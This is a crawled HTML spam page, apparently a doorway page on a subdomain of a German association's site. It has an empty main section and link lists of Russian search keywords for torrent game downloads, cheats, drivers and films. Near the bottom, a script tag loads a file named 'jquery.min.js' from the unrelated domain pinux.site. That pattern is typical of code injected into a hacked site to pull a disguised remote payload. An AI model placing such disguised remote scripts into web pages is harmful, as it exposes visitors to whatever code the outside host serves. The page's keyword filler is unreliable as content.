

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-igry-gonki-torrentom-na-pk.html
body_size: 1863
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры гонки торрентом на пк - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры гонки торрентом на пк</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-drayvera-na-skaner-plustek-opticslim-2600.html">Драйвера на сканер plustek opticslim 2600</a></li>
                                <li><a href="rsulg-skachat-igry-xbox-one-torrent.html">Скачать игры xbox one торрент</a></li>
                                <li><a href="rsulg-elektronnyy-zhurnal-licey-56-rostov-na-donu.html">Электронный журнал лицей 56 ростов на дону</a></li>
                                <li><a href="rsulg-dmitriy-semenyuta.html">Дмитрий семенюта</a></li>
                                <li><a href="rsulg-rezyume-obrazec-inzhenera-mehanika.html">Резюме образец инженера механика</a></li>
                                <li><a href="rsulg-kinoteatr-entuziast-vyhino-raspisanie-seansov.html">Кинотеатр энтузиаст выхино расписание сеансов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-vosstanovit-drayver-zvuka-na-windows-7.html">Восстановить драйвер звука на windows 7</a></li>
                                            <li><a href="rsulg-ustroystvo-zaryadnoe-maxinter-plus-15a-shema.html">Устройство зарядное maxinter plus 15a схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-half-layf-1-mod-na-zombi.html">Халф лайф 1 мод на зомби</a></li>
                                            <li><a href="rsulg-skachat-igru-call-of-duties-2.html">Скачать игру call of duties 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-francuzskuyu-muzyku-muzyku.html">Скачать французскую музыку музыку</a></li>
                                            <li><a href="rsulg-skachat-chit-na-boy-s-tenyu-bessmertie.html">Скачать чит на бой с тенью бессмертие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-film-mys-straha-1991-skachat-torrent.html">Фильм мыс страха 1991 скачать торрент</a></li>
                                            <li><a href="rsulg-skachat-igry-na-emulyator-ot-dendi.html">Скачать игры на эмулятор от денди</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
